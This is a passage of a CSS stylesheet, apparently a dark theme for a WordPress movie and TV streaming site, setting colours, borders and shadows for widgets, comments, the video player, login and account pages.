    color: #009FFF
}
.tagcloud a {
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #fff;
    font-weight: 500
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: rgba(0, 0, 0, 0.3)
}
.w_item_b:hover {
    background: #000
}
.w_item_b .data h3 {
    color: rgba(255, 255, 255, 0.8)
}
.w_item_b a:hover>.data h3 {
    color: #fff
}
.w_item_b .data span.wdate {
    color: rgba(255, 255, 255, 0.5)
}
.w_item_b .data span.wextra b {
    color: rgba(255, 255, 255, 0.4)
}
.w_item_b .data span.wextra b i {
    color: #fff
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: rgba(255, 255, 255, 0.1);
    color: rgba(255, 255, 255, 0.7)
}
.w_item_c .data h3 {
    color: rgba(255, 255, 255, 0.8)
}
.w_item_c a:hover>.data h3 {
    color: #fff
}
.w_item_c .data span {
    color: rgba(255, 255, 255, 0.5)
}
.w_item_c .rating i {
    color: #fff
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: rgba(255, 255, 255, 0.5)
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: transparent
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #A7ACB9
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster {
    background: transparent
}
header.responsive {
    background-color: rgba(15, 15, 15, 0.99);
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.4);
    border-bottom: 1px solid #000
}
header.responsive .search,
header.responsive .nav {
    border-color: #212121
}
form.form-resp-ab {
    background: rgba(0, 0, 0, 0.95);
    border: 0
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: rgba(255, 255, 255, 0.08)
}
#single .sidebar,
form.form-resp-ab {
    border-color: rgba(255, 255, 255, 0.08)
}
.sheader .data h1 {
    color: #fff
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.1)
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #fff
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #fff
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #fff
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: rgba(255, 255, 255, 0.5)
}
.owl-theme .owl-controls .owl-page span {
    background: #fff
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: rgba(255, 255, 255, 0.5)
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: rgba(255, 255, 255, 0.8)
}
.extra span.date {
    font-weight: 500;
    color: rgba(255, 255, 255, 0.28)
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #fff;
    border-left: solid 1px rgba(255, 255, 255, 0.08)
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #fff
}
.custom_fields span.valor strong {
    color: #fff;
    font-weight: 500;
    background: rgba(255, 255, 255, 0.2)
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.comments-area h2 {
    color: rgba(255, 255, 255, 0.7)
}
.comments-area h2 i {
    color: #fff
}
.post-comments li.comment {
    border-top: 1px solid rgba(255, 255, 255, 0.08)
}
.post-comments li.comment .scontent {
    border-left: 1px solid rgba(255, 255, 255, 0.08)
}
.post-comments li.comment .scontent .comment-header {
    color: #fff
}
.post-comments li.comment .scontent p {
    color: rgba(255, 255, 255, 0.45)
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid rgba(255, 255, 255, 0.08)
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #000
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.post-comments .comment-reply-link {
    color: #fff;
    background: rgba(255, 255, 255, 0.2)
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #fff
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #fff
}
.grid-container .form-description {
    color: rgba(255, 255, 255, 0.5)
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: rgba(0, 0, 0, 0.5);
    color: #fff
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #408bea
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: rgba(255, 255, 255, 0.15)
}
.starstruck-rating-wrap {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2)
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    border-top: solid 1px rgba(255, 255, 255, 0.08)
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: rgba(255, 255, 255, 0.08);
    color: #fff
}
#single .content .srelacionados {
    background: transparent
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: rgba(255, 255, 255, 0.5)
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: rgba(0, 0, 0, 0.5)
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid rgba(255, 255, 255, 0.08);
    background: rgba(255, 255, 255, 0.05)
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: rgba(255, 255, 255, 0.5)
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: rgba(255, 255, 255, 0.5)
}
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #fff
}
.contact .wrapper fieldset label,
.contact .wrapper h1 {
    color: #111
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: rgba(255, 255, 255, 0.05)
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid rgba(255, 255, 255, 0.15);
    color: #fff;
    background: rgba(0, 0, 0, 0.7)
}
form.update_profile fieldset input[type=text]:disabled {
    background: rgba(0, 0, 0, 0.7);
    cursor: no-drop;
    color: #fff
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid rgba(255, 255, 255, 0.15);
    color: #fff;
    background: rgba(0, 0, 0, 0.7)
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: rgba(15, 15, 15, 0.93);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.7), 0 0 0 1px rgba(0, 0, 0, 0.4) inset
}
.single-page h1.head {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    color: #fff
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #000
}
.pag_episodes .item {
    border-right: solid 1px #000
}
.pag_episodes .item a {
    color: rgba(255, 255, 255, 0.6);
    background: rgba(0, 0, 0, 0.5)
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #fff
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: rgba(0, 0, 0, 0.3)
    }
    ul.smenu li a {
        background: rgba(255, 255, 255, 0.1);
        color: #fff
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #000
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #fff;
    font-weight: 500
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #fff
}
.posts header.pos {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.posts .meta .autor {
    color: #fff
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.home-blog-post .entry-date .month {
    color: rgba(255, 255, 255, 0.5)
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: rgba(255, 255, 255, 0.8)
}
.top-imdb-list h3 {
    color: #fff;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: rgba(255, 255, 255, 0.5)
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: rgba(255, 255, 255, 0.3);
    font-style: italic
}
article.post .information h2 {
    color: #fff
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: rgba(0, 0, 0, 0.8);
    color: rgba(255, 255, 255, 0.5)
}
.result-item article .details .title a {
    color: rgba(255, 255, 255, 0.7)
}
.result-item article .details .title a:hover {
    color: #fff
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: rgba(255, 255, 255, 0.4)
}
.tax_post .tax_box .title {
    border-right: solid 6px rgba(255, 255, 255, 0.08)
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c;
    box-shadow: 0 15px 20px -7px rgba(0, 0, 0, 0.6)
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #000;
    background: rgba(0, 0, 0, 0.3);
    color: #fff
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: rgba(255, 255, 255, 0.8)
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: rgba(0, 0, 0, 0.98)
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: rgba(0, 0, 0, 0.9);
    border: 1px solid #000
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: rgba(0, 0, 0, 0.8);
    color: rgba(255, 255, 255, 0.5)
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #000
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #fff
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px rgba(255, 255, 255, 0.1)
}
.single_tabs {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.dt_social_single span {
    border-right: solid 2px rgba(255, 255, 255, 0.08)
}
.dt_social_single b#social_count {
    color: #fff
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: rgba(255, 255, 255, 0.5)
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #fff
}
.form_post_lik .table table th {
    color: #fff
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px rgba(255, 255, 255, 0.08)
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px rgba(255, 255, 255, 0.03)
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: rgba(0, 0, 0, 0.3)
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #000;
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.form_post_lik .table table td select {
    border: solid 1px #000;
    color: #fff;
    background: rgba(0, 0, 0, 0.8)
}
.form_post_lik .control {
    border-top: solid 3px rgba(255, 255, 255, 0.08)
}
.form_post_lik .control .left a.add_row {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px rgba(255, 255, 255, 0.08)
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: rgba(0, 0, 0, 0.95)
}
.live-search ul li:hover {
    background: rgba(10, 10, 10, 0.5);
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.live-search ul li .title {
    color: #fff
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: rgba(255, 255, 255, 0.5)
}
.live-search ul li .imdb span.icon-star {
    color: #c18545
}
.adv_slider {
    background: #000;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.7), 0 0 0 1px rgba(0, 0, 0, 0.4) inset
}
#dt_galery {
    border-top: solid 1px rgba(255, 255, 255, 0.08);
    padding-top: 20px
}
#dt_galery span {
    background: #fff!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: transparent
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px rgba(255, 255, 255, 0.08);
    background: rgba(0, 0, 0, 0.7);
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px rgba(255, 255, 255, 0.08)
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: rgba(10, 10, 10, 0.98)
}
.menuresp .menu .user {
    border-bottom: solid 1px #000;
    background: #191919
}
.menuresp .menu .user .logout a {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08)
}
.menuresp .menu ul.resp li a {
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #000
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: rgba(253, 253, 253, 0.5)
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px rgba(255, 255, 255, 0.08)
}
.page_user nav.user {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.page_user nav.user ul li a {
    color: rgba(255, 255, 255, 0.5)
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #000
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: rgba(255, 255, 255, 0.2)
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #fff
}
#message .sms .sent i {
    color: #fff
}
.page_user .content .paged a.load_more {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #000
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: rgba(0, 0, 0, 0.5)
}
table.account_links tbody tr {
    background: rgba(0, 0, 0, 0.3);
    border-bottom: solid 1px transparent
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: rgba(255, 255, 255, 0.5)
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #fff;
    border-left: solid 2px rgba(255, 255, 255, 0.2);
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px rgba(255, 255, 255, 0.08)
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: rgba(25, 25, 25, 0.98);
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 15px #000
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px rgba(255, 255, 255, 0.15);
    background: #000;
    color: rgba(255, 255, 255, 0.7)
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #fff!important;
    background: rgba(0, 0, 0, 0.86);
    border: 0
}
#resultado_link_form .msg i {
    color: #fff
}
#resultado_link_form .msg {
    background: rgba(251, 251, 251, 0.15)
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
